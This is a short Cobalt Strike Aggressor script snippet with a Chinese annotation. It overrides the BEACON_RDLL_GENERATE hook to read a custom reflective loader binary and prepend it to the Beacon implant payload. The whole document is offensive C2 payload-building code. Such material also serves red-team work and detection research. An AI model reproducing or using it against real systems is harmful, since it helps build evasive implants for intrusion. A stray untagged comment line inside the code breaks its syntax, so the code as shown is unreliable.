 set BEACON_RDLL_GENERATE {
    # Declare local variables
    local('$arch $beacon $file_handle $ldr $loader_path');
    $beacon = $2;
    $arch = $3;

    # Read the UDRL from the supplied binary file
    $loader_path = getFileProper(script_resource("Release"), $arch ,"default-loader." . $arch . ".bin" );
    $file_handle = openf($loader_path);
    $ldr = readb($file_handle, -1);
    closef($file_handle);
    if (strlen($ldr) == 0) {
        warn("Error: Failed to read $loader_path");
      return $null;
    }

    # Prepend UDRL to Beacon and output the modified payload.
    $payload = $ldr . $beacon;
将loader放在beacon的前面

    print_info("Payload Size: " . strlen($payload));

    return $payload;
}